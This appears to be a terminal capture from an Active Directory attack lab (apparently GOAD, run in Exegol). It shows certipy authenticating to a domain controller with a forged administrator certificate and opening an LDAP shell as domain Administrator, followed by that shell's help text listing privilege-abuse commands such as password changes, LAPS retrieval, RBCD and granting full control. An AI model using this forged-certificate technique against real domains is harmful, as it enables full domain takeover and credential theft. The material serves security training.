 exegol-goad /workspace # certipy auth -pfx administrator_forged.pfx -ldap-shell -dc-ip 192.168.56.12
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldaps://192.168.56.12:636'
[*] Authenticated to '192.168.56.12' as: u:ESSOS\Administrator
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer will be created with only a single necessary HOST SPN. Requires LDAPS.
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
whoami - get connected user
dirsync - Dirsync requested attributes
exit - Terminates this session.